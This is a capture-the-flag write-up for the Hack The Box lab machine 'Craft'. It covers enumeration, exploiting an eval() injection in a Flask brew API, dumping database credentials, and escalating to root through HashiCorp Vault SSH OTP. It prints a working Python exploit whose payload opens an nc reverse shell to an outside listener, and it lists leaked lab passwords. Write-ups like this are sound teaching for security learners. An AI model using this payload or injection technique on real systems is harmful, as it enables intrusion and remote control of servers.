Craft
Author: rotarydrone
Machine IP: 10.10.10.110
DATE : 25/09/2019
START TIME: 6:35 PM
Nmap

I’ve got two open port. The http service is running on port 443. Let’s start our enumeration with that.
HTTP
If we visit the website on port 443 we get a simple page with some information about craft.

There are two different subdomains. One takes you to api.craft.htb and another takes you to gogs.craft.htb. So first I added following lines to my /etc/hosts
10.10.10.110 api.craft.htb
10.10.10.110 gogs.craft.htb
The API shows some endpoints that we can visit.

And gog.craft.htb shows a self hosted git service

I started to explore the gogs service. I found there was a repository named craft-api and there were 4 users.


All these names are from Silicon Valley TV show. Since the craft-api is the only good lead we have. I cloned the repository and started to go through the code.
➜ gcl -c http.sslVerify=false https://gogs.craft.htb/Craft/craft-api/
I found some interesting piece of code in craft-api/craft_api/api/brew/endpoints/brew.py
@auth.auth_required
@api.expect(beer_entry)
def post(self):
"""
Creates a new brew entry.
"""
# make sure the ABV value is sane.
if eval('%s > 1' % request.json['abv']):
return "ABV must be a decimal value less than 1.0", 400
else:
create_brew(request.json)
return None, 201
This is interesting because here the author is using eval on the abv value.
But the problem is that to get to that point we need authentication token which we’ll get only with proper credentials.
In craft-api/tests/test.py I saw a line
response = requests.get('https://api.craft.htb/api/auth/login', auth=('', ''), verify=False)
So the auth section is empty that’s when I decided to look at the git log of the repository.
In one of them I found that dinesh once pushed with his credentials.

auth=('dinesh', '4aUh0A8PbVJxgd')
import requests
import json
from urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token = json_response['token']
print(token)
I used this code to get the auth token.

Now we have the token value we can try to exploit that eval we found.
import requests
import json
from urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
TOKEN = json_response['token']
headers = { 'X-Craft-API-Token': TOKEN, 'Content-Type': 'application/json' }
brew_dict = {}
brew_dict['abv'] = '''__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.225 4444 >/tmp/f')# '''
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
print(json_data)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
This code will give you shell.

We are root but this hostname looks like we are inside some docker.
Horizontal Privilege Escalation
In /opt/app/craft_api/settings.py I found password for MYSQL DB

The problem is that there is no mysql on the system. So we’ll have to write code for that. But the author have kinda helped us by providing a dbtest.py file. All we have to do is edit it a bit.
#!/usr/bin/env python
import pymysql
from craft_api import settings
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "SELECT `*` FROM `user`"
cursor.execute(sql)
result = cursor.fetchall()
print(result)
finally:
connection.close()

[
{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'},
{'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'},
{'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}
]
NOTE: You can run command like SHOW TABLES to see all the tables first and then run any other query. Also notice the difference in result = cursor.fetchone() and result = cursor.fetchall().
So now we have the credentials but still I was not sure where to go. Then I decided to go through some forum posts and there I read that I should go back to where I came from. This is when I realized that I should try these credentials on gogs.
I was able to login as gilfoyle using his password that we found from the DB.
And in his account I found a new private repository called craft-infra.

In that repo I found the .ssh folder and in there I found the private key for gilfoyle.

I tried to login into the SSH using those keys and it asked for pasphrase I used the same password i,e ZEU3N8WNM2rh4T and I was in.

And then finally I got the user flag.

Lateral Privilege Escalation
I noticed that there was a folder named vault in that private repository. In that folder I found secret.sh.

#!/bin/bash
# set up vault secrets backend
vault secrets enable ssh
vault write ssh/roles/root_otp \
key_type=otp \
default_user=root \
cidr_list=0.0.0.0/0
I realized that this was a Hashicorp's vault. I Know that it have a ssh option so I used that to escalate.
gilfoyle@craft:~$ vault ssh -mode=otp -role=root_otp root@10.10.10.110
Here we are using otp mode of vault and for role I used root_otp which I came to know about from the secret.sh and in the end I am ssh-ing into the machine with root. When you run the command you’ll notice that it gives you a OTP and then prompts you for the passphrase. Enter that OTP as passphrase and you’ll get the shell.


Thanks to rotarydrone for making this machine and Thanks to @jkr for helping me.
Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”. And if you’d like to support me considering donating 😄